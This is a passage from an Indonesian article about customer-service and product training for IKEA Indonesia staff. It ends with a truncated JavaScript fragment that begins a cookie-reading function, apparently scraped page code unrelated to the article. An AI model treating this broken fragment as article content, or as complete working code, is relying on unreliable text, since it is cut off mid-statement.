
semua orang yang berhubungan dengan pelanggan,
termasuk yang service officepun ada trainingnya
tersendiri. Program training tersebut juga bermacam-
macam, ada customer service, ada program untuk
assembly, untuk produk knowledge. Ini dilakukan setiap
hari, karena itemnya juga ribuan banyak.
Untuk itu dirinya optimis bahwa budaya melayani
pelanggan, akan dapat diterapkan dengan baik di IKEA.
Karena mereka memiliki standar pelayanan yang cukup
tinggi sejak dulu, sehingga tidak banyak kesulitan saat
diaplikasikan bagi karyawan di IKEA Indonesia.
Foto : ikea.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;